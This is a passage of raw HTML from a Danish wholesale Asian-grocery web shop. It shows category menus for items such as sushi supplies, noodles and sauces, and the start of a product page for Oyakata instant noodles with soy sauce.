	<li class="cat-item cat-item-276"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/ris-tang/" data-val="ris-tang" data-title="Ris, Tang" >Ris, Tang</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" data-val="sushi-sovs" data-title="Sushi Sovs" >Sushi Sovs</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" data-val="tilbehoer" data-title="Tilbehør" >Tilbehør</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/wasabi/" data-val="wasabi" data-title="Wasabi" >Wasabi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-302"><a class="pf-value" href="https://kft.dk/product-category/thai-frugter-groentsager-2/" data-val="thai-frugter-groentsager-2" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" data-val="toerrede-groentsager-konserverede-frugter" data-title="Tørrede grøntsager, Konserverede frugter" >Tørrede grøntsager, Konserverede frugter</a>
<ul class='children'>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" data-val="konserverede-frugter" data-title="Konserverede frugter" >Konserverede frugter</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" data-val="konserverede-groentsager" data-title="Konserverede grøntsager" >Konserverede grøntsager</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" data-val="konserveret-koed" data-title="Konserveret kød" >Konserveret kød</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" data-val="syltede-groentsager" data-title="Syltede grøntsager" >Syltede grøntsager</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" data-val="toerrede-groentsager" data-title="Tørrede grøntsager" >Tørrede grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-872"><a class="pf-value" href="https://kft.dk/product-category/ukategoriseret/" data-val="ukategoriseret" data-title="Ukategoriseret" >Ukategoriseret</a>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-xz1bvzdvon98hk4mp7lp " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://kft.dk/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 141px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-yrweoo5og1bql91o1juh text-left" role="navigation" aria-label="kategorier">
	<ul id="menu-kategorier" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-20052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li id="menu-item-21032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li id="menu-item-21033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li id="menu-item-14714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li id="menu-item-14715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li id="menu-item-14719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li id="menu-item-14720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li id="menu-item-14725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li id="menu-item-14724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li id="menu-item-14723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li id="menu-item-14727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li id="menu-item-14728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14730 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14731 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li id="menu-item-14743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li id="menu-item-14742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li id="menu-item-14736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li id="menu-item-14740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li id="menu-item-14747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li id="menu-item-14746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li id="menu-item-14748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14754 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li id="menu-item-14756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li id="menu-item-17433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li id="menu-item-14758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li id="menu-item-14755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li id="menu-item-16264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li id="menu-item-16263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li id="menu-item-16262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li id="menu-item-16260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li id="menu-item-16259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li id="menu-item-16261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-88672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-32806" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-32806 status-publish first instock product_cat-instant-nudler product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://kft.dk/wp-content/uploads/2025/11/50986k_1_50986k-150x150.png" data-thumb-alt="50986k" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://kft.dk/wp-content/uploads/2025/11/50986k_1_50986k.png"><img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/11/50986k_1_50986k.png" class="wp-post-image woodmart-no-webp wp-post-image" alt="50986k" title="50986k_1_50986k.png" data-caption="" data-src="https://kft.dk/wp-content/uploads/2025/11/50986k_1_50986k.png" data-large_image="https://kft.dk/wp-content/uploads/2025/11/50986k_1_50986k.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://kft.dk/wp-content/uploads/2025/11/50986k_1_50986k.png 500w, https://kft.dk/wp-content/uploads/2025/11/50986k_1_50986k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/11/50986k_1_50986k-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://kft.dk">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/nudler-ris-mel/">
					Nudler, Ris, Mel				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="wd-last-link">
					Instant nudler				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Inst. nudler sojasovs, 22x83g, Oyakata, POL				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://kft.dk/product/inst-nudler-miso-89g-oyakata-pol/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/inst-nudler-miso-89g-oyakata-pol/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2025/11/50985k_1_50985k-150x150.png" class="attachment-thumbnail size-thumbnail" alt="50985k" decoding="async" srcset="https://kft.dk/wp-content/uploads/2025/11/50985k_1_50985k-150x150.png 150w, https://kft.dk/wp-content/uploads/2025/11/50985k_1_50985k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/11/50985k_1_50985k.png 500w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/inst-nudler-miso-89g-oyakata-pol/" class="wd-entities-title">
						Inst. nudler miso, 22x89g, Oyakata, POL					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://kft.dk/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://kft.dk/product/kop-soba-nudler-m-chili-8x90g-nissin-hun/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/kop-soba-nudler-m-chili-8x90g-nissin-hun/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2025/03/50989k_1_50989k-150x150.png" class="attachment-thumbnail size-thumbnail" alt="50989k" decoding="async" srcset="https://kft.dk/wp-content/uploads/2025/03/50989k_1_50989k-150x150.png 150w, https://kft.dk/wp-content/uploads/2025/03/50989k_1_50989k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/03/50989k_1_50989k.png 500w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/kop-soba-nudler-m-chili-8x90g-nissin-hun/" class="wd-entities-title">
						Kop Soba nudler m chili, 8x92g, Nissin, HUN					</a>

					<span class="price">
